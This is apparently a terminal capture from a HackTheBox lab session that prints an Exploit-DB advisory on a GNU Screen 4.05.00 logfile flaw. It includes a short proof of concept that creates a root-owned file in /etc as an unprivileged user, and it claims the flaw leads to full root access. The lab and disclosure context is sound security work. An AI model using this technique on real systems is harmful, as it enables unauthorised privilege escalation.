 root@Kali:~/hackthebox/haircut# cat 41152.txt
Commit f86a374 ("screen.c: adding permissions check for the logfile name",
2015-11-04)
The check opens the logfile with full root privileges. This allows us to
truncate any file or create a root-owned file with any contents in any
directory and can be easily exploited to full root access in several ways.
> address@hidden:~$ screen --version
> Screen version 4.05.00 (GNU) 10-Dec-16
> address@hidden:~$ id
> uid=125(buczek) gid=125(buczek)
groups=125(buczek),15(users),19(adm),42(admin),154(Omp3grp),200(algrgrp),209(cdgrp),242(gridgrp),328(nchemgrp),407(hoe
p),598(edv),643(megamgrp),677(greedgrp),5000(abt_srv),16003(framesgr),16012(chrigrp),17001(priv_cpw)
> address@hidden:~$ cd /etc
> address@hidden:/etc (master)$ screen -D -m -L bla.bla echo fail
> address@hidden:/etc (master)$ ls -l bla.bla
> -rw-rw---- 1 root buczek 6 Jan 24 19:58 bla.bla
> address@hidden:/etc (master)$ cat bla.bla
> fail
> address@hidden:/etc (master)$
Donald Buczek <address@hidden>
EDB Note: Follow up ~ http://seclists.org/oss-sec/2017/q1/184
root@Kali:~/hackthebox/haircut#